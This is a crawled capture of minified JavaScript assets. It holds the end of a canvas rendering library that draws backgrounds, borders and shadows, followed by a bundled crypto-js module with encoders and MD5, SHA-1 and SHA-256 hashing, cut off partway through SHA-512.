y.addColorStop(MA.stop,G(MA.color))}),f.fillStyle=y,f.fillRect(0,0,D,J),D>0&&J>0&&(K=s.ctx.createPattern(E,"repeat"),s.renderRepeat(V,K,AA,eA))):bn(o)&&(H=Fr(B,r,[null,null,null]),V=H[0],iA=H[1],sA=H[2],D=H[3],J=H[4],re=o.position.length===0?[Sr]:o.position,AA=L(re[0],D),eA=L(re[re.length-1],J),We=Kn(o,AA,eA,D,J),dA=We[0],Be=We[1],dA>0&&Be>0&&(Ze=s.ctx.createRadialGradient(iA+AA,sA+eA,0,iA+AA,sA+eA,dA),iB(o.stops,dA*2).forEach(function(MA){return Ze.addColorStop(MA.stop,G(MA.color))}),s.path(V),s.ctx.fillStyle=Ze,dA!==Be?(qe=B.bounds.left+.5*B.bounds.width,SA=B.bounds.top+.5*B.bounds.height,ze=Be/dA,je=1/ze,s.ctx.save(),s.ctx.translate(qe,SA),s.ctx.transform(1,0,0,ze,0,0),s.ctx.translate(-qe,-SA),s.ctx.fillRect(iA,je*(sA-SA)+SA,D,J*je),s.ctx.restore()):s.ctx.fill())),IA.label=6;case 6:return r--,[2]}})},s=this,n=0,a=B.styles.backgroundImage.slice(0).reverse(),Q.label=1;case 1:return n<a.length?(i=a[n],[5,t(i)]):[3,4];case 2:Q.sent(),Q.label=3;case 3:return n++,[3,1];case 4:return[2]}})})},e.prototype.renderSolidBorder=function(B,r,t){return Y(this,void 0,void 0,function(){return k(this,function(s){return this.path(TB(t,r)),this.ctx.fillStyle=G(B),this.ctx.fill(),[2]})})},e.prototype.renderDoubleBorder=function(B,r,t,s){return Y(this,void 0,void 0,function(){var n,a;return k(this,function(i){switch(i.label){case 0:return r<3?[4,this.renderSolidBorder(B,t,s)]:[3,2];case 1:return i.sent(),[2];case 2:return n=lQ(s,t),this.path(n),this.ctx.fillStyle=G(B),this.ctx.fill(),a=hQ(s,t),this.path(a),this.ctx.fill(),[2]}})})},e.prototype.renderNodeBackgroundAndBorders=function(B){return Y(this,void 0,void 0,function(){var r,t,s,n,a,i,Q,o,w=this;return k(this,function(g){switch(g.label){case 0:return this.applyEffects(B.getEffects(2)),r=B.container.styles,t=!xA(r.backgroundColor)||r.backgroundImage.length,s=[{style:r.borderTopStyle,color:r.borderTopColor,width:r.borderTopWidth},{style:r.borderRightStyle,color:r.borderRightColor,width:r.borderRightWidth},{style:r.borderBottomStyle,color:r.borderBottomColor,width:r.borderBottomWidth},{style:r.borderLeftStyle,color:r.borderLeftColor,width:r.borderLeftWidth}],n=mQ(bA(r.backgroundClip,0),B.curves),t||r.boxShadow.length?(this.ctx.save(),this.path(n),this.ctx.clip(),xA(r.backgroundColor)||(this.ctx.fillStyle=G(r.backgroundColor),this.ctx.fill()),[4,this.renderBackgroundImage(B.container)]):[3,2];case 1:g.sent(),this.ctx.restore(),r.boxShadow.slice(0).reverse().forEach(function(F){w.ctx.save();var C=Te(B.curves),u=F.inset?0:yQ,p=fQ(C,-u+(F.inset?1:-1)*F.spread.number,(F.inset?1:-1)*F.spread.number,F.spread.number*(F.inset?-2:2),F.spread.number*(F.inset?-2:2));F.inset?(w.path(C),w.ctx.clip(),w.mask(p)):(w.mask(C),w.ctx.clip(),w.path(p)),w.ctx.shadowOffsetX=F.offsetX.number+u,w.ctx.shadowOffsetY=F.offsetY.number,w.ctx.shadowColor=G(F.color),w.ctx.shadowBlur=F.blur.number,w.ctx.fillStyle=F.inset?G(F.color):"rgba(0,0,0,1)",w.ctx.fill(),w.ctx.restore()}),g.label=2;case 2:a=0,i=0,Q=s,g.label=3;case 3:return i<Q.length?(o=Q[i],o.style!==0&&!xA(o.color)&&o.width>0?o.style!==2?[3,5]:[4,this.renderDashedDottedBorder(o.color,o.width,a,B.curves,2)]:[3,11]):[3,13];case 4:return g.sent(),[3,11];case 5:return o.style!==3?[3,7]:[4,this.renderDashedDottedBorder(o.color,o.width,a,B.curves,3)];case 6:return g.sent(),[3,11];case 7:return o.style!==4?[3,9]:[4,this.renderDoubleBorder(o.color,o.width,a,B.curves)];case 8:return g.sent(),[3,11];case 9:return[4,this.renderSolidBorder(o.color,a,B.curves)];case 10:g.sent(),g.label=11;case 11:a++,g.label=12;case 12:return i++,[3,3];case 13:return[2]}})})},e.prototype.renderDashedDottedBorder=function(B,r,t,s,n){return Y(this,void 0,void 0,function(){var a,i,Q,o,w,g,F,C,u,p,h,l,m,v,E,f,E,f;return k(this,function(y){return this.ctx.save(),a=HQ(s,t),i=TB(s,t),n===2&&(this.path(i),this.ctx.clip()),Z(i[0])?(Q=i[0].start.x,o=i[0].start.y):(Q=i[0].x,o=i[0].y),Z(i[1])?(w=i[1].end.x,g=i[1].end.y):(w=i[1].x,g=i[1].y),t===0||t===2?F=Math.abs(Q-w):F=Math.abs(o-g),this.ctx.beginPath(),n===3?this.formatPath(a):this.formatPath(i.slice(0,2)),C=r<3?r*3:r*2,u=r<3?r*2:r,n===3&&(C=r,u=r),p=!0,F<=C*2?p=!1:F<=C*2+u?(h=F/(2*C+u),C*=h,u*=h):(l=Math.floor((F+u)/(C+u)),m=(F-l*C)/(l-1),v=(F-(l+1)*C)/l,u=v<=0||Math.abs(u-m)<Math.abs(u-v)?m:v),p&&(n===3?this.ctx.setLineDash([0,C+u]):this.ctx.setLineDash([C,u])),n===3?(this.ctx.lineCap="round",this.ctx.lineWidth=r):this.ctx.lineWidth=r*2+1.1,this.ctx.strokeStyle=G(B),this.ctx.stroke(),this.ctx.setLineDash([]),n===2&&(Z(i[0])&&(E=i[3],f=i[0],this.ctx.beginPath(),this.formatPath([new U(E.end.x,E.end.y),new U(f.start.x,f.start.y)]),this.ctx.stroke()),Z(i[1])&&(E=i[1],f=i[2],this.ctx.beginPath(),this.formatPath([new U(E.end.x,E.end.y),new U(f.start.x,f.start.y)]),this.ctx.stroke())),this.ctx.restore(),[2]})})},e.prototype.render=function(B){return Y(this,void 0,void 0,function(){var r;return k(this,function(t){switch(t.label){case 0:return this.options.backgroundColor&&(this.ctx.fillStyle=G(this.options.backgroundColor),this.ctx.fillRect(this.options.x,this.options.y,this.options.width,this.options.height)),r=uQ(B),[4,this.renderStack(r)];case 1:return t.sent(),this.applyEffects([]),[2,this.canvas]}})})},e})(xt);var LQ=function(A){return A instanceof ht||A instanceof lt?!0:A instanceof Rr&&A.type!==xe&&A.type!==be},mQ=function(A,e){switch(A){case 0:return Te(e);case 2:return gQ(e);case 1:default:return Se(e)}},DQ=function(A){switch(A){case 1:return"center";case 2:return"right";case 0:default:return"left"}},bQ=["-apple-system","system-ui"],xQ=function(A){return/iPhone OS 15_(0|1)/.test(window.navigator.userAgent)?A.filter(function(e){return bQ.indexOf(e)===-1}):A};(function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this;return t.canvas=r.canvas?r.canvas:document.createElement("canvas"),t.ctx=t.canvas.getContext("2d"),t.options=r,t.canvas.width=Math.floor(r.width*r.scale),t.canvas.height=Math.floor(r.height*r.scale),t.canvas.style.width=r.width+"px",t.canvas.style.height=r.height+"px",t.ctx.scale(t.options.scale,t.options.scale),t.ctx.translate(-r.x,-r.y),t.context.logger.debug("EXPERIMENTAL ForeignObject renderer initialized ("+r.width+"x"+r.height+" at "+r.x+","+r.y+") with scale "+r.scale),t}return e.prototype.render=function(B){return Y(this,void 0,void 0,function(){var r,t;return k(this,function(s){switch(s.label){case 0:return r=mr(this.options.width*this.options.scale,this.options.height*this.options.scale,this.options.scale,this.options.scale,B),[4,TQ(r)];case 1:return t=s.sent(),this.options.backgroundColor&&(this.ctx.fillStyle=G(this.options.backgroundColor),this.ctx.fillRect(0,0,this.options.width*this.options.scale,this.options.height*this.options.scale)),this.ctx.drawImage(t,-this.options.x*this.options.scale,-this.options.y*this.options.scale),[2,this.canvas]}})})},e})(xt);var TQ=function(A){return new Promise(function(e,B){var r=new Image;r.onload=function(){e(r)},r.onerror=B,r.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent(new XMLSerializer().serializeToString(A))})};typeof window<"u"&&oQ.setContext(window);


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/crypto-js-8433eeb5.js
body_size: 24259
content:
import{d as Br,c as W,g as ur}from"./@babel-7b1b1467.js";var jx={exports:{}};function dr(R){throw new Error('Could not dynamically require "'+R+'". Please configure the dynamicRequireTargets or/and ignoreDynamicRequires option of @rollup/plugin-commonjs appropriately for this require call to work.')}var F0={exports:{}};const hr={},Cr=Object.freeze(Object.defineProperty({__proto__:null,default:hr},Symbol.toStringTag,{value:"Module"})),lr=Br(Cr);var hx;function I(){return hx||(hx=1,function(R,T){(function(C,n){R.exports=n()})(W,function(){var C=C||function(n,p){var D;if(typeof window<"u"&&window.crypto&&(D=window.crypto),typeof self<"u"&&self.crypto&&(D=self.crypto),typeof globalThis<"u"&&globalThis.crypto&&(D=globalThis.crypto),!D&&typeof window<"u"&&window.msCrypto&&(D=window.msCrypto),!D&&typeof W<"u"&&W.crypto&&(D=W.crypto),!D&&typeof dr=="function")try{D=lr}catch(t){}var w=function(){if(D){if(typeof D.getRandomValues=="function")try{return D.getRandomValues(new Uint32Array(1))[0]}catch(t){}if(typeof D.randomBytes=="function")try{return D.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},B=Object.create||function(){function t(){}return function(a){var i;return t.prototype=a,i=new t,t.prototype=null,i}}(),d={},x=d.lib={},e=x.Base=function(){return{extend:function(t){var a=B(this);return t&&a.mixIn(t),(!a.hasOwnProperty("init")||this.init===a.init)&&(a.init=function(){a.$super.init.apply(this,arguments)}),a.init.prototype=a,a.$super=this,a},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var a in t)t.hasOwnProperty(a)&&(this[a]=t[a]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}}}(),u=x.WordArray=e.extend({init:function(t,a){t=this.words=t||[],a!=p?this.sigBytes=a:this.sigBytes=t.length*4},toString:function(t){return(t||s).stringify(this)},concat:function(t){var a=this.words,i=t.words,E=this.sigBytes,l=t.sigBytes;if(this.clamp(),E%4)for(var A=0;A<l;A++){var _=i[A>>>2]>>>24-A%4*8&255;a[E+A>>>2]|=_<<24-(E+A)%4*8}else for(var S=0;S<l;S+=4)a[E+S>>>2]=i[S>>>2];return this.sigBytes+=l,this},clamp:function(){var t=this.words,a=this.sigBytes;t[a>>>2]&=4294967295<<32-a%4*8,t.length=n.ceil(a/4)},clone:function(){var t=e.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var a=[],i=0;i<t;i+=4)a.push(w());return new u.init(a,t)}}),r=d.enc={},s=r.Hex={stringify:function(t){for(var a=t.words,i=t.sigBytes,E=[],l=0;l<i;l++){var A=a[l>>>2]>>>24-l%4*8&255;E.push((A>>>4).toString(16)),E.push((A&15).toString(16))}return E.join("")},parse:function(t){for(var a=t.length,i=[],E=0;E<a;E+=2)i[E>>>3]|=parseInt(t.substr(E,2),16)<<24-E%8*4;return new u.init(i,a/2)}},o=r.Latin1={stringify:function(t){for(var a=t.words,i=t.sigBytes,E=[],l=0;l<i;l++){var A=a[l>>>2]>>>24-l%4*8&255;E.push(String.fromCharCode(A))}return E.join("")},parse:function(t){for(var a=t.length,i=[],E=0;E<a;E++)i[E>>>2]|=(t.charCodeAt(E)&255)<<24-E%4*8;return new u.init(i,a)}},c=r.Utf8={stringify:function(t){try{return decodeURIComponent(escape(o.stringify(t)))}catch(a){throw new Error("Malformed UTF-8 data")}},parse:function(t){return o.parse(unescape(encodeURIComponent(t)))}},f=x.BufferedBlockAlgorithm=e.extend({reset:function(){this._data=new u.init,this._nDataBytes=0},_append:function(t){typeof t=="string"&&(t=c.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(t){var a,i=this._data,E=i.words,l=i.sigBytes,A=this.blockSize,_=A*4,S=l/_;t?S=n.ceil(S):S=n.max((S|0)-this._minBufferSize,0);var v=S*A,F=n.min(v*4,l);if(v){for(var g=0;g<v;g+=A)this._doProcessBlock(E,g);a=E.splice(0,v),i.sigBytes-=F}return new u.init(a,F)},clone:function(){var t=e.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0});x.Hasher=f.extend({cfg:e.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){f.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){t&&this._append(t);var a=this._doFinalize();return a},blockSize:16,_createHelper:function(t){return function(a,i){return new t.init(i).finalize(a)}},_createHmacHelper:function(t){return function(a,i){return new h.HMAC.init(t,i).finalize(a)}}});var h=d.algo={};return d}(Math);return C})}(F0)),F0.exports}var D0={exports:{}},Cx;function l0(){return Cx||(Cx=1,function(R,T){(function(C,n){R.exports=n(I())})(W,function(C){return function(n){var p=C,D=p.lib,w=D.Base,B=D.WordArray,d=p.x64={};d.Word=w.extend({init:function(x,e){this.high=x,this.low=e}}),d.WordArray=w.extend({init:function(x,e){x=this.words=x||[],e!=n?this.sigBytes=e:this.sigBytes=x.length*8},toX32:function(){for(var x=this.words,e=x.length,u=[],r=0;r<e;r++){var s=x[r];u.push(s.high),u.push(s.low)}return B.create(u,this.sigBytes)},clone:function(){for(var x=w.clone.call(this),e=x.words=this.words.slice(0),u=e.length,r=0;r<u;r++)e[r]=e[r].clone();return x}})}(),C})}(D0)),D0.exports}var p0={exports:{}},lx;function Er(){return lx||(lx=1,function(R,T){(function(C,n){R.exports=n(I())})(W,function(C){return function(){if(typeof ArrayBuffer=="function"){var n=C,p=n.lib,D=p.WordArray,w=D.init,B=D.init=function(d){if(d instanceof ArrayBuffer&&(d=new Uint8Array(d)),(d instanceof Int8Array||typeof Uint8ClampedArray<"u"&&d instanceof Uint8ClampedArray||d instanceof Int16Array||d instanceof Uint16Array||d instanceof Int32Array||d instanceof Uint32Array||d instanceof Float32Array||d instanceof Float64Array)&&(d=new Uint8Array(d.buffer,d.byteOffset,d.byteLength)),d instanceof Uint8Array){for(var x=d.byteLength,e=[],u=0;u<x;u++)e[u>>>2]|=d[u]<<24-u%4*8;w.call(this,e,x)}else w.apply(this,arguments)};B.prototype=D}}(),C.lib.WordArray})}(p0)),p0.exports}var _0={exports:{}},Ex;function Ar(){return Ex||(Ex=1,function(R,T){(function(C,n){R.exports=n(I())})(W,function(C){return function(){var n=C,p=n.lib,D=p.WordArray,w=n.enc;w.Utf16=w.Utf16BE={stringify:function(d){for(var x=d.words,e=d.sigBytes,u=[],r=0;r<e;r+=2){var s=x[r>>>2]>>>16-r%4*8&65535;u.push(String.fromCharCode(s))}return u.join("")},parse:function(d){for(var x=d.length,e=[],u=0;u<x;u++)e[u>>>1]|=d.charCodeAt(u)<<16-u%2*16;return D.create(e,x*2)}},w.Utf16LE={stringify:function(d){for(var x=d.words,e=d.sigBytes,u=[],r=0;r<e;r+=2){var s=B(x[r>>>2]>>>16-r%4*8&65535);u.push(String.fromCharCode(s))}return u.join("")},parse:function(d){for(var x=d.length,e=[],u=0;u<x;u++)e[u>>>1]|=B(d.charCodeAt(u)<<16-u%2*16);return D.create(e,x*2)}};function B(d){return d<<8&4278255360|d>>>8&16711935}}(),C.enc.Utf16})}(_0)),_0.exports}var b0={exports:{}},Ax;function e0(){return Ax||(Ax=1,function(R,T){(function(C,n){R.exports=n(I())})(W,function(C){return function(){var n=C,p=n.lib,D=p.WordArray,w=n.enc;w.Base64={stringify:function(d){var x=d.words,e=d.sigBytes,u=this._map;d.clamp();for(var r=[],s=0;s<e;s+=3)for(var o=x[s>>>2]>>>24-s%4*8&255,c=x[s+1>>>2]>>>24-(s+1)%4*8&255,f=x[s+2>>>2]>>>24-(s+2)%4*8&255,h=o<<16|c<<8|f,t=0;t<4&&s+t*.75<e;t++)r.push(u.charAt(h>>>6*(3-t)&63));var a=u.charAt(64);if(a)for(;r.length%4;)r.push(a);return r.join("")},parse:function(d){var x=d.length,e=this._map,u=this._reverseMap;if(!u){u=this._reverseMap=[];for(var r=0;r<e.length;r++)u[e.charCodeAt(r)]=r}var s=e.charAt(64);if(s){var o=d.indexOf(s);o!==-1&&(x=o)}return B(d,x,u)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function B(d,x,e){for(var u=[],r=0,s=0;s<x;s++)if(s%4){var o=e[d.charCodeAt(s-1)]<<s%4*2,c=e[d.charCodeAt(s)]>>>6-s%4*2,f=o|c;u[r>>>2]|=f<<24-r%4*8,r++}return D.create(u,r)}}(),C.enc.Base64})}(b0)),b0.exports}var g0={exports:{}},Fx;function Fr(){return Fx||(Fx=1,function(R,T){(function(C,n){R.exports=n(I())})(W,function(C){return function(){var n=C,p=n.lib,D=p.WordArray,w=n.enc;w.Base64url={stringify:function(d,x){x===void 0&&(x=!0);var e=d.words,u=d.sigBytes,r=x?this._safe_map:this._map;d.clamp();for(var s=[],o=0;o<u;o+=3)for(var c=e[o>>>2]>>>24-o%4*8&255,f=e[o+1>>>2]>>>24-(o+1)%4*8&255,h=e[o+2>>>2]>>>24-(o+2)%4*8&255,t=c<<16|f<<8|h,a=0;a<4&&o+a*.75<u;a++)s.push(r.charAt(t>>>6*(3-a)&63));var i=r.charAt(64);if(i)for(;s.length%4;)s.push(i);return s.join("")},parse:function(d,x){x===void 0&&(x=!0);var e=d.length,u=x?this._safe_map:this._map,r=this._reverseMap;if(!r){r=this._reverseMap=[];for(var s=0;s<u.length;s++)r[u.charCodeAt(s)]=s}var o=u.charAt(64);if(o){var c=d.indexOf(o);c!==-1&&(e=c)}return B(d,e,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"};function B(d,x,e){for(var u=[],r=0,s=0;s<x;s++)if(s%4){var o=e[d.charCodeAt(s-1)]<<s%4*2,c=e[d.charCodeAt(s)]>>>6-s%4*2,f=o|c;u[r>>>2]|=f<<24-r%4*8,r++}return D.create(u,r)}}(),C.enc.Base64url})}(g0)),g0.exports}var y0={exports:{}},Dx;function t0(){return Dx||(Dx=1,function(R,T){(function(C,n){R.exports=n(I())})(W,function(C){return function(n){var p=C,D=p.lib,w=D.WordArray,B=D.Hasher,d=p.algo,x=[];(function(){for(var c=0;c<64;c++)x[c]=n.abs(n.sin(c+1))*4294967296|0})();var e=d.MD5=B.extend({_doReset:function(){this._hash=new w.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(c,f){for(var h=0;h<16;h++){var t=f+h,a=c[t];c[t]=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360}var i=this._hash.words,E=c[f+0],l=c[f+1],A=c[f+2],_=c[f+3],S=c[f+4],v=c[f+5],F=c[f+6],g=c[f+7],y=c[f+8],z=c[f+9],q=c[f+10],P=c[f+11],U=c[f+12],N=c[f+13],O=c[f+14],X=c[f+15],b=i[0],H=i[1],m=i[2],k=i[3];b=u(b,H,m,k,E,7,x[0]),k=u(k,b,H,m,l,12,x[1]),m=u(m,k,b,H,A,17,x[2]),H=u(H,m,k,b,_,22,x[3]),b=u(b,H,m,k,S,7,x[4]),k=u(k,b,H,m,v,12,x[5]),m=u(m,k,b,H,F,17,x[6]),H=u(H,m,k,b,g,22,x[7]),b=u(b,H,m,k,y,7,x[8]),k=u(k,b,H,m,z,12,x[9]),m=u(m,k,b,H,q,17,x[10]),H=u(H,m,k,b,P,22,x[11]),b=u(b,H,m,k,U,7,x[12]),k=u(k,b,H,m,N,12,x[13]),m=u(m,k,b,H,O,17,x[14]),H=u(H,m,k,b,X,22,x[15]),b=r(b,H,m,k,l,5,x[16]),k=r(k,b,H,m,F,9,x[17]),m=r(m,k,b,H,P,14,x[18]),H=r(H,m,k,b,E,20,x[19]),b=r(b,H,m,k,v,5,x[20]),k=r(k,b,H,m,q,9,x[21]),m=r(m,k,b,H,X,14,x[22]),H=r(H,m,k,b,S,20,x[23]),b=r(b,H,m,k,z,5,x[24]),k=r(k,b,H,m,O,9,x[25]),m=r(m,k,b,H,_,14,x[26]),H=r(H,m,k,b,y,20,x[27]),b=r(b,H,m,k,N,5,x[28]),k=r(k,b,H,m,A,9,x[29]),m=r(m,k,b,H,g,14,x[30]),H=r(H,m,k,b,U,20,x[31]),b=s(b,H,m,k,v,4,x[32]),k=s(k,b,H,m,y,11,x[33]),m=s(m,k,b,H,P,16,x[34]),H=s(H,m,k,b,O,23,x[35]),b=s(b,H,m,k,l,4,x[36]),k=s(k,b,H,m,S,11,x[37]),m=s(m,k,b,H,g,16,x[38]),H=s(H,m,k,b,q,23,x[39]),b=s(b,H,m,k,N,4,x[40]),k=s(k,b,H,m,E,11,x[41]),m=s(m,k,b,H,_,16,x[42]),H=s(H,m,k,b,F,23,x[43]),b=s(b,H,m,k,z,4,x[44]),k=s(k,b,H,m,U,11,x[45]),m=s(m,k,b,H,X,16,x[46]),H=s(H,m,k,b,A,23,x[47]),b=o(b,H,m,k,E,6,x[48]),k=o(k,b,H,m,g,10,x[49]),m=o(m,k,b,H,O,15,x[50]),H=o(H,m,k,b,v,21,x[51]),b=o(b,H,m,k,U,6,x[52]),k=o(k,b,H,m,_,10,x[53]),m=o(m,k,b,H,q,15,x[54]),H=o(H,m,k,b,l,21,x[55]),b=o(b,H,m,k,y,6,x[56]),k=o(k,b,H,m,X,10,x[57]),m=o(m,k,b,H,F,15,x[58]),H=o(H,m,k,b,N,21,x[59]),b=o(b,H,m,k,S,6,x[60]),k=o(k,b,H,m,P,10,x[61]),m=o(m,k,b,H,A,15,x[62]),H=o(H,m,k,b,z,21,x[63]),i[0]=i[0]+b|0,i[1]=i[1]+H|0,i[2]=i[2]+m|0,i[3]=i[3]+k|0},_doFinalize:function(){var c=this._data,f=c.words,h=this._nDataBytes*8,t=c.sigBytes*8;f[t>>>5]|=128<<24-t%32;var a=n.floor(h/4294967296),i=h;f[(t+64>>>9<<4)+15]=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360,f[(t+64>>>9<<4)+14]=(i<<8|i>>>24)&16711935|(i<<24|i>>>8)&4278255360,c.sigBytes=(f.length+1)*4,this._process();for(var E=this._hash,l=E.words,A=0;A<4;A++){var _=l[A];l[A]=(_<<8|_>>>24)&16711935|(_<<24|_>>>8)&4278255360}return E},clone:function(){var c=B.clone.call(this);return c._hash=this._hash.clone(),c}});function u(c,f,h,t,a,i,E){var l=c+(f&h|~f&t)+a+E;return(l<<i|l>>>32-i)+f}function r(c,f,h,t,a,i,E){var l=c+(f&t|h&~t)+a+E;return(l<<i|l>>>32-i)+f}function s(c,f,h,t,a,i,E){var l=c+(f^h^t)+a+E;return(l<<i|l>>>32-i)+f}function o(c,f,h,t,a,i,E){var l=c+(h^(f|~t))+a+E;return(l<<i|l>>>32-i)+f}p.MD5=B._createHelper(e),p.HmacMD5=B._createHmacHelper(e)}(Math),C.MD5})}(y0)),y0.exports}var k0={exports:{}},px;function Mx(){return px||(px=1,function(R,T){(function(C,n){R.exports=n(I())})(W,function(C){return function(){var n=C,p=n.lib,D=p.WordArray,w=p.Hasher,B=n.algo,d=[],x=B.SHA1=w.extend({_doReset:function(){this._hash=new D.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,u){for(var r=this._hash.words,s=r[0],o=r[1],c=r[2],f=r[3],h=r[4],t=0;t<80;t++){if(t<16)d[t]=e[u+t]|0;else{var a=d[t-3]^d[t-8]^d[t-14]^d[t-16];d[t]=a<<1|a>>>31}var i=(s<<5|s>>>27)+h+d[t];t<20?i+=(o&c|~o&f)+1518500249:t<40?i+=(o^c^f)+1859775393:t<60?i+=(o&c|o&f|c&f)-1894007588:i+=(o^c^f)-899497514,h=f,f=c,c=o<<30|o>>>2,o=s,s=i}r[0]=r[0]+s|0,r[1]=r[1]+o|0,r[2]=r[2]+c|0,r[3]=r[3]+f|0,r[4]=r[4]+h|0},_doFinalize:function(){var e=this._data,u=e.words,r=this._nDataBytes*8,s=e.sigBytes*8;return u[s>>>5]|=128<<24-s%32,u[(s+64>>>9<<4)+14]=Math.floor(r/4294967296),u[(s+64>>>9<<4)+15]=r,e.sigBytes=u.length*4,this._process(),this._hash},clone:function(){var e=w.clone.call(this);return e._hash=this._hash.clone(),e}});n.SHA1=w._createHelper(x),n.HmacSHA1=w._createHmacHelper(x)}(),C.SHA1})}(k0)),k0.exports}var w0={exports:{}},_x;function rx(){return _x||(_x=1,function(R,T){(function(C,n){R.exports=n(I())})(W,function(C){return function(n){var p=C,D=p.lib,w=D.WordArray,B=D.Hasher,d=p.algo,x=[],e=[];(function(){function s(h){for(var t=n.sqrt(h),a=2;a<=t;a++)if(!(h%a))return!1;return!0}function o(h){return(h-(h|0))*4294967296|0}for(var c=2,f=0;f<64;)s(c)&&(f<8&&(x[f]=o(n.pow(c,1/2))),e[f]=o(n.pow(c,1/3)),f++),c++})();var u=[],r=d.SHA256=B.extend({_doReset:function(){this._hash=new w.init(x.slice(0))},_doProcessBlock:function(s,o){for(var c=this._hash.words,f=c[0],h=c[1],t=c[2],a=c[3],i=c[4],E=c[5],l=c[6],A=c[7],_=0;_<64;_++){if(_<16)u[_]=s[o+_]|0;else{var S=u[_-15],v=(S<<25|S>>>7)^(S<<14|S>>>18)^S>>>3,F=u[_-2],g=(F<<15|F>>>17)^(F<<13|F>>>19)^F>>>10;u[_]=v+u[_-7]+g+u[_-16]}var y=i&E^~i&l,z=f&h^f&t^h&t,q=(f<<30|f>>>2)^(f<<19|f>>>13)^(f<<10|f>>>22),P=(i<<26|i>>>6)^(i<<21|i>>>11)^(i<<7|i>>>25),U=A+P+y+e[_]+u[_],N=q+z;A=l,l=E,E=i,i=a+U|0,a=t,t=h,h=f,f=U+N|0}c[0]=c[0]+f|0,c[1]=c[1]+h|0,c[2]=c[2]+t|0,c[3]=c[3]+a|0,c[4]=c[4]+i|0,c[5]=c[5]+E|0,c[6]=c[6]+l|0,c[7]=c[7]+A|0},_doFinalize:function(){var s=this._data,o=s.words,c=this._nDataBytes*8,f=s.sigBytes*8;return o[f>>>5]|=128<<24-f%32,o[(f+64>>>9<<4)+14]=n.floor(c/4294967296),o[(f+64>>>9<<4)+15]=c,s.sigBytes=o.length*4,this._process(),this._hash},clone:function(){var s=B.clone.call(this);return s._hash=this._hash.clone(),s}});p.SHA256=B._createHelper(r),p.HmacSHA256=B._createHmacHelper(r)}(Math),C.SHA256})}(w0)),w0.exports}var H0={exports:{}},bx;function Dr(){return bx||(bx=1,function(R,T){(function(C,n,p){R.exports=n(I(),rx())})(W,function(C){return function(){var n=C,p=n.lib,D=p.WordArray,w=n.algo,B=w.SHA256,d=w.SHA224=B.extend({_doReset:function(){this._hash=new D.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var x=B._doFinalize.call(this);return x.sigBytes-=4,x}});n.SHA224=B._createHelper(d),n.HmacSHA224=B._createHmacHelper(d)}(),C.SHA224})}(H0)),H0.exports}var m0={exports:{}},gx;function Vx(){return gx||(gx=1,function(R,T){(function(C,n,p){R.exports=n(I(),l0())})(W,function(C){return function(){var n=C,p=n.lib,D=p.Hasher,w=n.x64,B=w.Word,d=w.WordArray,x=n.algo;function e(){return B.create.apply(B,arguments)}var u=[e(1116352408,3609767458),e(1899447441,602891725),e(3049323471,3964484399),e(3921009573,2173295548),e(961987163,4081628472),e(1508970993,3053834265),e(2453635748,2937671579),e(2870763221,3664609560),e(3624381080,2734883394),e(310598401,1164996542),e(607225278,1323610764),e(1426881987,3590304994),e(1925078388,4068182383),e(2162078206,991336113),e(2614888103,633803317),e(3248222580,3479774868),e(3835390401,2666613458),e(4022224774,944711139),e(264347078,2341262773),e(604807628,2007800933),e(770255983,1495990901),e(1249150122,1856431235),e(1555081692,3175218132),e(1996064986,2198950837),e(2554220882,3999719339),e(2821834349,766784016),e(2952996808,2566594879),e(3210313671,3203337956),e(3336571891,1034457026),e(3584528711,2466948901),e(113926993,3758326383),e(338241895,168717936),e(666307205,1188179964),e(773529912,1546045734),e(1294757372,1522805485),e(1396182291,2643833823),e(1695183700,2343527390),e(1986661051,1014477480),e(2177026350,1206759142),e(2456956037,344077627),e(2730485921,1290863460),e(2820302411,3158454273),e(3259730800,3505952657),e(3345764771,106217008),e(3516065817,3606008344),e(3600352804,1432725776),e(4094571909,1467031594),e(275423344,851169720),e(430227734,3100823752),e(506948616,1363258195),e(659060556,3750685593),e(883997877,3785050280),e(958139571,3318307427),e(1322822218,3812723403),e(1537002063,2003034995),e(1747873779,3602036899),e(1955562222,1575990012),e(2024104815,1125592928),e(2227730452,2716904306),e(2361852424,442776044),e(2428436474,593698344),e(2756734187,3733110249),e(3204031479,2999351573),e(3329325298,3815920427),e(3391569614,3928383900),e(3515267271,566280711),e(3940187606,3454069534),e(4118630271,4000239992),e(116418474,1914138554),e(174292421,2731055270),e(289380356,3203993006),e(460393269,320620315),e(685471733,587496836),e(852142971,1086792851),e(1017036298,365543100),e(1126000580,2618297676),e(1288033470,3409855158),e(1501505948,4234509866),e(1607167915,987167468),e(1816402316,1246189591)],r=[];(function(){for(var o=0;o<80;o++)r[o]=e()})();var s=x.SHA512=D.extend({_doReset:function(){this._hash=new d.init([new B.init(1779033703,4089235720),new B.init(3144134277,2227873595),new B.init(1013904242,4271175723),new B.init(2773480762,1595750129),new B.init(1359893119,2917565137),new B.init(2600822924,725511199),new B.init(528734635,4215389547),new B.init(1541459225,327033209)])},_doProcessBlock:function(o,c){for(var 